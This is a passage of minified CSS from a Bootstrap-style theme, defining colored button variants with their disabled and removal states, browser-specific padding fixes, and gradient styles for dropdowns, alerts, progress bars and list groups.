false);background-repeat:repeat-x;border-color:#e6e5e5;border-color:#ccc}.btn-default:hover,.btn-default:focus{background-color:#f5f5f5;background-position:0 -15px}.btn-default:active,.btn-default.active{background-color:#e0e0e0;border-color:#dedede}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#e0e0e0;background-image:none}.btn-default.btn-removal{cursor:default;box-shadow:none}.btn-default.btn-removal:hover,.btn-default.btn-removal:focus{background-color:#fff;border-color:#ccc;background-position:0 -15px}.btn-default.btn-removal:active,.btn-default.btn-removal.active{background-color:#fff;border-color:#ccc}.btn-default.btn-removal.disabled,.btn-default.btn-removal.disabled:hover,.btn-default.btn-removal.disabled:focus,.btn-default.btn-removal.disabled.focus,.btn-default.btn-removal.disabled:active,.btn-default.btn-removal.disabled.active,.btn-default.btn-removal[disabled],.btn-default.btn-removal[disabled]:hover,.btn-default.btn-removal[disabled]:focus,.btn-default.btn-removal[disabled].focus,.btn-default.btn-removal[disabled]:active,.btn-default.btn-removal[disabled].active,fieldset[disabled] .btn-default.btn-removal,fieldset[disabled] .btn-default.btn-removal:hover,fieldset[disabled] .btn-default.btn-removal:focus,fieldset[disabled] .btn-default.btn-removal.focus,fieldset[disabled] .btn-default.btn-removal:active,fieldset[disabled] .btn-default.btn-removal.active{background-color:#fff;background-image:none}.btn-primary{background-color:#337ab7;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#286090}.btn-primary:hover,.btn-primary:focus{background-color:#2a6598;background-position:0 -15px}.btn-primary:active,.btn-primary.active{background-color:#265a88;border-color:#255884}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#265a88;background-image:none}.btn-primary.btn-removal{border-color:#337ab7 !important;cursor:default;box-shadow:none}.btn-primary.btn-removal:hover,.btn-primary.btn-removal:focus{background-color:#337ab7;background-position:0 -15px}.btn-primary.btn-removal:active,.btn-primary.btn-removal.active{background-color:#337ab7}.btn-primary.btn-removal.disabled,.btn-primary.btn-removal.disabled:hover,.btn-primary.btn-removal.disabled:focus,.btn-primary.btn-removal.disabled.focus,.btn-primary.btn-removal.disabled:active,.btn-primary.btn-removal.disabled.active,.btn-primary.btn-removal[disabled],.btn-primary.btn-removal[disabled]:hover,.btn-primary.btn-removal[disabled]:focus,.btn-primary.btn-removal[disabled].focus,.btn-primary.btn-removal[disabled]:active,.btn-primary.btn-removal[disabled].active,fieldset[disabled] .btn-primary.btn-removal,fieldset[disabled] .btn-primary.btn-removal:hover,fieldset[disabled] .btn-primary.btn-removal:focus,fieldset[disabled] .btn-primary.btn-removal.focus,fieldset[disabled] .btn-primary.btn-removal:active,fieldset[disabled] .btn-primary.btn-removal.active{background-color:#337ab7;background-image:none}.btn-success{background-color:#5cb85c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#449d44}.btn-success:hover,.btn-success:focus{background-color:#47a447;background-position:0 -15px}.btn-success:active,.btn-success.active{background-color:#419641;border-color:#409240}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#419641;background-image:none}.btn-success.btn-removal{border-color:#5cb85c !important;cursor:default;box-shadow:none}.btn-success.btn-removal:hover,.btn-success.btn-removal:focus{background-color:#5cb85c;background-position:0 -15px}.btn-success.btn-removal:active,.btn-success.btn-removal.active{background-color:#5cb85c}.btn-success.btn-removal.disabled,.btn-success.btn-removal.disabled:hover,.btn-success.btn-removal.disabled:focus,.btn-success.btn-removal.disabled.focus,.btn-success.btn-removal.disabled:active,.btn-success.btn-removal.disabled.active,.btn-success.btn-removal[disabled],.btn-success.btn-removal[disabled]:hover,.btn-success.btn-removal[disabled]:focus,.btn-success.btn-removal[disabled].focus,.btn-success.btn-removal[disabled]:active,.btn-success.btn-removal[disabled].active,fieldset[disabled] .btn-success.btn-removal,fieldset[disabled] .btn-success.btn-removal:hover,fieldset[disabled] .btn-success.btn-removal:focus,fieldset[disabled] .btn-success.btn-removal.focus,fieldset[disabled] .btn-success.btn-removal:active,fieldset[disabled] .btn-success.btn-removal.active{background-color:#5cb85c;background-image:none}.btn-info{background-color:#5bc0de;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#31b0d5}.btn-info:hover,.btn-info:focus{background-color:#39b3d7;background-position:0 -15px}.btn-info:active,.btn-info.active{background-color:#2aabd2;border-color:#29a8cd}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#2aabd2;background-image:none}.btn-info.btn-removal{border-color:#5bc0de !important;cursor:default;box-shadow:none}.btn-info.btn-removal:hover,.btn-info.btn-removal:focus{background-color:#5bc0de;background-position:0 -15px}.btn-info.btn-removal:active,.btn-info.btn-removal.active{background-color:#5bc0de}.btn-info.btn-removal.disabled,.btn-info.btn-removal.disabled:hover,.btn-info.btn-removal.disabled:focus,.btn-info.btn-removal.disabled.focus,.btn-info.btn-removal.disabled:active,.btn-info.btn-removal.disabled.active,.btn-info.btn-removal[disabled],.btn-info.btn-removal[disabled]:hover,.btn-info.btn-removal[disabled]:focus,.btn-info.btn-removal[disabled].focus,.btn-info.btn-removal[disabled]:active,.btn-info.btn-removal[disabled].active,fieldset[disabled] .btn-info.btn-removal,fieldset[disabled] .btn-info.btn-removal:hover,fieldset[disabled] .btn-info.btn-removal:focus,fieldset[disabled] .btn-info.btn-removal.focus,fieldset[disabled] .btn-info.btn-removal:active,fieldset[disabled] .btn-info.btn-removal.active{background-color:#5bc0de;background-image:none}.btn-warning{background-color:#f0ad4e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#ec971f}.btn-warning:hover,.btn-warning:focus{background-color:#ed9c28;background-position:0 -15px}.btn-warning:active,.btn-warning.active{background-color:#eb9316;border-color:#e89014}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#eb9316;background-image:none}.btn-warning.btn-removal{border-color:#f0ad4e !important;cursor:default;box-shadow:none}.btn-warning.btn-removal:hover,.btn-warning.btn-removal:focus{background-color:#f0ad4e;background-position:0 -15px}.btn-warning.btn-removal:active,.btn-warning.btn-removal.active{background-color:#f0ad4e}.btn-warning.btn-removal.disabled,.btn-warning.btn-removal.disabled:hover,.btn-warning.btn-removal.disabled:focus,.btn-warning.btn-removal.disabled.focus,.btn-warning.btn-removal.disabled:active,.btn-warning.btn-removal.disabled.active,.btn-warning.btn-removal[disabled],.btn-warning.btn-removal[disabled]:hover,.btn-warning.btn-removal[disabled]:focus,.btn-warning.btn-removal[disabled].focus,.btn-warning.btn-removal[disabled]:active,.btn-warning.btn-removal[disabled].active,fieldset[disabled] .btn-warning.btn-removal,fieldset[disabled] .btn-warning.btn-removal:hover,fieldset[disabled] .btn-warning.btn-removal:focus,fieldset[disabled] .btn-warning.btn-removal.focus,fieldset[disabled] .btn-warning.btn-removal:active,fieldset[disabled] .btn-warning.btn-removal.active{background-color:#f0ad4e;background-image:none}.btn-danger{background-color:#d9534f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#c9302c}.btn-danger:hover,.btn-danger:focus{background-color:#d2322d;background-position:0 -15px}.btn-danger:active,.btn-danger.active{background-color:#c12e2a;border-color:#bd2d29}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#c12e2a;background-image:none}.btn-danger.btn-removal{border-color:#d9534f !important;cursor:default;box-shadow:none}.btn-danger.btn-removal:hover,.btn-danger.btn-removal:focus{background-color:#d9534f;background-position:0 -15px}.btn-danger.btn-removal:active,.btn-danger.btn-removal.active{background-color:#d9534f}.btn-danger.btn-removal.disabled,.btn-danger.btn-removal.disabled:hover,.btn-danger.btn-removal.disabled:focus,.btn-danger.btn-removal.disabled.focus,.btn-danger.btn-removal.disabled:active,.btn-danger.btn-removal.disabled.active,.btn-danger.btn-removal[disabled],.btn-danger.btn-removal[disabled]:hover,.btn-danger.btn-removal[disabled]:focus,.btn-danger.btn-removal[disabled].focus,.btn-danger.btn-removal[disabled]:active,.btn-danger.btn-removal[disabled].active,fieldset[disabled] .btn-danger.btn-removal,fieldset[disabled] .btn-danger.btn-removal:hover,fieldset[disabled] .btn-danger.btn-removal:focus,fieldset[disabled] .btn-danger.btn-removal.focus,fieldset[disabled] .btn-danger.btn-removal:active,fieldset[disabled] .btn-danger.btn-removal.active{background-color:#d9534f;background-image:none}.btn-pink{background-color:#ff2c67;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#f80045}.btn-pink,.btn-pink:hover,.btn-pink:focus{color:#fff}.btn-pink:hover,.btn-pink:focus{background-color:#ff034a;background-position:0 -15px}.btn-pink:active,.btn-pink.active{background-color:#ee0042;border-color:#e90041}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled.focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled].focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink.focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#ee0042;background-image:none}.btn-pink.btn-removal{border-color:#ff2c67 !important;cursor:default;box-shadow:none}.btn-pink.btn-removal:hover,.btn-pink.btn-removal:focus{background-color:#ff2c67;background-position:0 -15px}.btn-pink.btn-removal:active,.btn-pink.btn-removal.active{background-color:#ff2c67}.btn-pink.btn-removal.disabled,.btn-pink.btn-removal.disabled:hover,.btn-pink.btn-removal.disabled:focus,.btn-pink.btn-removal.disabled.focus,.btn-pink.btn-removal.disabled:active,.btn-pink.btn-removal.disabled.active,.btn-pink.btn-removal[disabled],.btn-pink.btn-removal[disabled]:hover,.btn-pink.btn-removal[disabled]:focus,.btn-pink.btn-removal[disabled].focus,.btn-pink.btn-removal[disabled]:active,.btn-pink.btn-removal[disabled].active,fieldset[disabled] .btn-pink.btn-removal,fieldset[disabled] .btn-pink.btn-removal:hover,fieldset[disabled] .btn-pink.btn-removal:focus,fieldset[disabled] .btn-pink.btn-removal.focus,fieldset[disabled] .btn-pink.btn-removal:active,fieldset[disabled] .btn-pink.btn-removal.active{background-color:#ff2c67;background-image:none}.btn-cyan{background-color:#00b6c4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#008791}.btn-cyan,.btn-cyan:hover,.btn-cyan:focus{color:#fff}.btn-cyan:hover,.btn-cyan:focus{background-color:#00909b;background-position:0 -15px}.btn-cyan:active,.btn-cyan.active{background-color:#007d87;border-color:#007882}.btn-cyan.disabled,.btn-cyan.disabled:hover,.btn-cyan.disabled:focus,.btn-cyan.disabled.focus,.btn-cyan.disabled:active,.btn-cyan.disabled.active,.btn-cyan[disabled],.btn-cyan[disabled]:hover,.btn-cyan[disabled]:focus,.btn-cyan[disabled].focus,.btn-cyan[disabled]:active,.btn-cyan[disabled].active,fieldset[disabled] .btn-cyan,fieldset[disabled] .btn-cyan:hover,fieldset[disabled] .btn-cyan:focus,fieldset[disabled] .btn-cyan.focus,fieldset[disabled] .btn-cyan:active,fieldset[disabled] .btn-cyan.active{background-color:#007d87;background-image:none}.btn-cyan.btn-removal{border-color:#00b6c4 !important;cursor:default;box-shadow:none}.btn-cyan.btn-removal:hover,.btn-cyan.btn-removal:focus{background-color:#00b6c4;background-position:0 -15px}.btn-cyan.btn-removal:active,.btn-cyan.btn-removal.active{background-color:#00b6c4}.btn-cyan.btn-removal.disabled,.btn-cyan.btn-removal.disabled:hover,.btn-cyan.btn-removal.disabled:focus,.btn-cyan.btn-removal.disabled.focus,.btn-cyan.btn-removal.disabled:active,.btn-cyan.btn-removal.disabled.active,.btn-cyan.btn-removal[disabled],.btn-cyan.btn-removal[disabled]:hover,.btn-cyan.btn-removal[disabled]:focus,.btn-cyan.btn-removal[disabled].focus,.btn-cyan.btn-removal[disabled]:active,.btn-cyan.btn-removal[disabled].active,fieldset[disabled] .btn-cyan.btn-removal,fieldset[disabled] .btn-cyan.btn-removal:hover,fieldset[disabled] .btn-cyan.btn-removal:focus,fieldset[disabled] .btn-cyan.btn-removal.focus,fieldset[disabled] .btn-cyan.btn-removal:active,fieldset[disabled] .btn-cyan.btn-removal.active{background-color:#00b6c4;background-image:none}.btn-sky-blue{background-color:#00aeff;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#008bcc}.btn-sky-blue,.btn-sky-blue:hover,.btn-sky-blue:focus{color:#fff}.btn-sky-blue:hover,.btn-sky-blue:focus{background-color:#0092d6;background-position:0 -15px}.btn-sky-blue:active,.btn-sky-blue.active{background-color:#0084c2;border-color:#0081bd}.btn-sky-blue.disabled,.btn-sky-blue.disabled:hover,.btn-sky-blue.disabled:focus,.btn-sky-blue.disabled.focus,.btn-sky-blue.disabled:active,.btn-sky-blue.disabled.active,.btn-sky-blue[disabled],.btn-sky-blue[disabled]:hover,.btn-sky-blue[disabled]:focus,.btn-sky-blue[disabled].focus,.btn-sky-blue[disabled]:active,.btn-sky-blue[disabled].active,fieldset[disabled] .btn-sky-blue,fieldset[disabled] .btn-sky-blue:hover,fieldset[disabled] .btn-sky-blue:focus,fieldset[disabled] .btn-sky-blue.focus,fieldset[disabled] .btn-sky-blue:active,fieldset[disabled] .btn-sky-blue.active{background-color:#0084c2;background-image:none}.btn-sky-blue.btn-removal{border-color:#00aeff !important;cursor:default;box-shadow:none}.btn-sky-blue.btn-removal:hover,.btn-sky-blue.btn-removal:focus{background-color:#00aeff;background-position:0 -15px}.btn-sky-blue.btn-removal:active,.btn-sky-blue.btn-removal.active{background-color:#00aeff}.btn-sky-blue.btn-removal.disabled,.btn-sky-blue.btn-removal.disabled:hover,.btn-sky-blue.btn-removal.disabled:focus,.btn-sky-blue.btn-removal.disabled.focus,.btn-sky-blue.btn-removal.disabled:active,.btn-sky-blue.btn-removal.disabled.active,.btn-sky-blue.btn-removal[disabled],.btn-sky-blue.btn-removal[disabled]:hover,.btn-sky-blue.btn-removal[disabled]:focus,.btn-sky-blue.btn-removal[disabled].focus,.btn-sky-blue.btn-removal[disabled]:active,.btn-sky-blue.btn-removal[disabled].active,fieldset[disabled] .btn-sky-blue.btn-removal,fieldset[disabled] .btn-sky-blue.btn-removal:hover,fieldset[disabled] .btn-sky-blue.btn-removal:focus,fieldset[disabled] .btn-sky-blue.btn-removal.focus,fieldset[disabled] .btn-sky-blue.btn-removal:active,fieldset[disabled] .btn-sky-blue.btn-removal.active{background-color:#00aeff;background-image:none}.btn-gray{background-color:#999;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#807f7f}.btn-gray,.btn-gray:hover,.btn-gray:focus{color:#fff}.btn-gray:hover,.btn-gray:focus{background-color:#858585;background-position:0 -15px}.btn-gray:active,.btn-gray.active{background-color:#7a7a7a;border-color:#787878}.btn-gray.disabled,.btn-gray.disabled:hover,.btn-gray.disabled:focus,.btn-gray.disabled.focus,.btn-gray.disabled:active,.btn-gray.disabled.active,.btn-gray[disabled],.btn-gray[disabled]:hover,.btn-gray[disabled]:focus,.btn-gray[disabled].focus,.btn-gray[disabled]:active,.btn-gray[disabled].active,fieldset[disabled] .btn-gray,fieldset[disabled] .btn-gray:hover,fieldset[disabled] .btn-gray:focus,fieldset[disabled] .btn-gray.focus,fieldset[disabled] .btn-gray:active,fieldset[disabled] .btn-gray.active{background-color:#7a7a7a;background-image:none}.btn-gray.btn-removal{border-color:#999 !important;cursor:default;box-shadow:none}.btn-gray.btn-removal:hover,.btn-gray.btn-removal:focus{background-color:#999;background-position:0 -15px}.btn-gray.btn-removal:active,.btn-gray.btn-removal.active{background-color:#999}.btn-gray.btn-removal.disabled,.btn-gray.btn-removal.disabled:hover,.btn-gray.btn-removal.disabled:focus,.btn-gray.btn-removal.disabled.focus,.btn-gray.btn-removal.disabled:active,.btn-gray.btn-removal.disabled.active,.btn-gray.btn-removal[disabled],.btn-gray.btn-removal[disabled]:hover,.btn-gray.btn-removal[disabled]:focus,.btn-gray.btn-removal[disabled].focus,.btn-gray.btn-removal[disabled]:active,.btn-gray.btn-removal[disabled].active,fieldset[disabled] .btn-gray.btn-removal,fieldset[disabled] .btn-gray.btn-removal:hover,fieldset[disabled] .btn-gray.btn-removal:focus,fieldset[disabled] .btn-gray.btn-removal.focus,fieldset[disabled] .btn-gray.btn-removal:active,fieldset[disabled] .btn-gray.btn-removal.active{background-color:#999;background-image:none}.btn-blue{background-color:#1c539e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#143c73}.btn-blue,.btn-blue:hover,.btn-blue:focus{color:#fff}.btn-blue:hover,.btn-blue:focus{background-color:#16417b;background-position:0 -15px}.btn-blue:active,.btn-blue.active{background-color:#13386a;border-color:#123566}.btn-blue.disabled,.btn-blue.disabled:hover,.btn-blue.disabled:focus,.btn-blue.disabled.focus,.btn-blue.disabled:active,.btn-blue.disabled.active,.btn-blue[disabled],.btn-blue[disabled]:hover,.btn-blue[disabled]:focus,.btn-blue[disabled].focus,.btn-blue[disabled]:active,.btn-blue[disabled].active,fieldset[disabled] .btn-blue,fieldset[disabled] .btn-blue:hover,fieldset[disabled] .btn-blue:focus,fieldset[disabled] .btn-blue.focus,fieldset[disabled] .btn-blue:active,fieldset[disabled] .btn-blue.active{background-color:#13386a;background-image:none}.btn-blue.btn-removal{border-color:#1c539e !important;cursor:default;box-shadow:none}.btn-blue.btn-removal:hover,.btn-blue.btn-removal:focus{background-color:#1c539e;background-position:0 -15px}.btn-blue.btn-removal:active,.btn-blue.btn-removal.active{background-color:#1c539e}.btn-blue.btn-removal.disabled,.btn-blue.btn-removal.disabled:hover,.btn-blue.btn-removal.disabled:focus,.btn-blue.btn-removal.disabled.focus,.btn-blue.btn-removal.disabled:active,.btn-blue.btn-removal.disabled.active,.btn-blue.btn-removal[disabled],.btn-blue.btn-removal[disabled]:hover,.btn-blue.btn-removal[disabled]:focus,.btn-blue.btn-removal[disabled].focus,.btn-blue.btn-removal[disabled]:active,.btn-blue.btn-removal[disabled].active,fieldset[disabled] .btn-blue.btn-removal,fieldset[disabled] .btn-blue.btn-removal:hover,fieldset[disabled] .btn-blue.btn-removal:focus,fieldset[disabled] .btn-blue.btn-removal.focus,fieldset[disabled] .btn-blue.btn-removal:active,fieldset[disabled] .btn-blue.btn-removal.active{background-color:#1c539e;background-image:none}.ua-ie-9 .btn,.ua-ie-10 .btn,.ua-mac_os_x .btn{padding:7px 10px 3px}.ua-ie-9 .btn-lg,.ua-ie-10 .btn-lg,.ua-mac_os_x .btn-lg{padding:10px 14px 6px}.ua-ie-9 .btn-sm,.ua-ie-10 .btn-sm,.ua-mac_os_x .btn-sm{padding:5px 8px 3px}.ua-ie-9 .btn-xs,.ua-ie-10 .btn-xs,.ua-mac_os_x .btn-xs{padding:3px 6px 1px}.ua-firefox .btn .fa:before{margin-top:-1px}.ua-firefox .btn-sm{line-height:1.428571429}.thumbnail,.img-thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.075);box-shadow:0 1px 2px rgba(0,0,0,0.075)}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:-webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);background-image:-o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));background-image:linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5', endColorstr='#FFE8E8E8', GradientType=0);background-color:#e8e8e8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-image:-webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);background-image:-o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));background-image:linear-gradient(to bottom, #337ab7 0%, #2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF337AB7', endColorstr='#FF2E6DA4', GradientType=0);background-color:#2e6da4}.alert{text-shadow:0 1px 0 rgba(255,255,255,0.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.25),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.25),0 1px 2px rgba(0,0,0,0.05)}.alert-success{background-image:-webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:-o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));background-image:linear-gradient(to bottom, #dff0d8 0%, #c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFF0D8', endColorstr='#FFC8E5BC', GradientType=0);border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);background-image:-o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));background-image:linear-gradient(to bottom, #d9edf7 0%, #b9def0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFD9EDF7', endColorstr='#FFB9DEF0', GradientType=0);border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);background-image:-o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));background-image:linear-gradient(to bottom, #fcf8e3 0%, #f8efc0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFCF8E3', endColorstr='#FFF8EFC0', GradientType=0);border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:-o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));background-image:linear-gradient(to bottom, #f2dede 0%, #e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2DEDE', endColorstr='#FFE7C3C3', GradientType=0);border-color:#dca7a7}.alert-point{color:#662211;background-image:-webkit-linear-gradient(top, #f4dcc8 0%, #eec8a8 100%);background-image:-o-linear-gradient(top, #f4dcc8 0%, #eec8a8 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f4dcc8), to(#eec8a8));background-image:linear-gradient(to bottom, #f4dcc8 0%, #eec8a8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF4DCC8', endColorstr='#FFEEC8A8', GradientType=0);border-color:#e7b388}.progress{background-image:-webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);background-image:-o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));background-image:linear-gradient(to bottom, #ebebeb 0%, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEBEBEB', endColorstr='#FFF5F5F5', GradientType=0)}.progress-bar{background-image:-webkit-linear-gradient(top, #337ab7 0%, #286090 100%);background-image:-o-linear-gradient(top, #337ab7 0%, #286090 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));background-image:linear-gradient(to bottom, #337ab7 0%, #286090 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF337AB7', endColorstr='#FF286090', GradientType=0)}.progress-bar-success{background-image:-webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);background-image:-o-linear-gradient(top, #5cb85c 0%, #449d44 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));background-image:linear-gradient(to bottom, #5cb85c 0%, #449d44 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5CB85C', endColorstr='#FF449D44', GradientType=0)}.progress-bar-info{background-image:-webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);background-image:-o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));background-image:linear-gradient(to bottom, #5bc0de 0%, #31b0d5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF31B0D5', GradientType=0)}.progress-bar-warning{background-image:-webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);background-image:-o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));background-image:linear-gradient(to bottom, #f0ad4e 0%, #ec971f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF0AD4E', endColorstr='#FFEC971F', GradientType=0)}.progress-bar-danger{background-image:-webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);background-image:-o-linear-gradient(top, #d9534f 0%, #c9302c 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));background-image:linear-gradient(to bottom, #d9534f 0%, #c9302c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFD9534F', endColorstr='#FFC9302C', GradientType=0)}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.list-group{border-radius:0px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.075);box-shadow:0 1px 2px rgba(0,0,0,0.075)}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);background-image:-o-linear-gradient(top, #337ab7 0%, #2b669a 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));background-image:linear-gradient(to bottom, #337ab7 0%, #2b669a 